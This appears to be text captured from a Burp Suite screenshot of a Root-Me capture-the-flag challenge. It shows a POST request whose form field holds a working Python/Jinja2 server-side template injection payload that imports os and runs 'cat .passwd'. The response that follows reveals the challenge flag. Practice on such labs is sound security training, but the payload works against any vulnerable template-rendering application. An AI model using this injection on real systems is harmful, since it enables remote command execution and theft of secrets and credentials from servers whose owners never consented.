 Request
Pretty Raw Hex Hackvertor \n
1 POST /preview HTTP/1.1
2 Host: challenge01.root-me.org:59074
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59074
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59074/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 title=as&content=<@urlencode>{{
self.__init__.__globals__.__builtins__.__import__('os').popen('cat
.passwd').read() }}</@urlencode>&button=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 79
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Sun, 03 Aug 2025 16:55:27 GMT
6
7 {
"content":"Python_SST1_1s_co0l_4nd_mY_p4yl04ds_4r3_1ns4n3!!!\n",
"title":"as"
}
8